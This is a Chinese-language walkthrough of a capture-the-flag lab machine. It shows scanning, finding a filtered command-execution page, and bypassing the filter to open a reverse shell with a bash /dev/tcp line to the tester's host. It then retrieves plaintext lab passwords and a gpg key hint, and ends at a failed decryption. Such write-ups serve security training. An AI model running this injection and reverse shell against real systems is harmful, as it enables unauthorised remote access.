

IP扫描



端口扫描

nmap -p- -A 192.168.111.142



目录扫描

dirsearch -u http://192.168.111.142



拼接一下扫描的目录没啥发现,一个robots文件,看看内容



访问了半天,发现只有/dev_shell.php有用,是一个命令执行的页面

dev_shell.php页面发现存在过滤,一些命令无法执行,执行whoami | ls,发现一个备份文件



通过访问页面直接下载下来,查看文件内容,看到过滤了一些命令

http://192.168.111.142/dev_shell.php.bak



直接尝试反弹shell

nc -lvnp 4444



浏览器执行,反弹成功

whoami | pwd&echo "bash -i >& /dev/tcp/192.168.111.147/4444 0>&1" | bash

提权



cd到home目录下,查看,发现有四个用户的家目录,先到bob目录下查看,发现一个可能存在密码的文件.old_passwordfile.html

cd /home

ls

cd bob

ls -al





查看文件,得到 jc 和 seb 的密码

cat .old_passwordfile.html

jc:Qwerty

seb:T1tanium_Pa$$word_Hack3rs_Fear_M3





在 Documents 下发现一个加密的文件 login.txt.gpg 和一个目录 Secret

cd Documents

ls





在 /home/bob/Documents/Secret/Keep_Out/Not_Porn/No_Lookie_In_Here 下,发现了 notes.sh

查看文件内容,没看懂,网上搜了一下,是藏头诗,密钥为 HARPOCRATES



返回DOcuments目录下,解密 login.txt.gpg ,没有权限

gpg -d login.txt.gpg

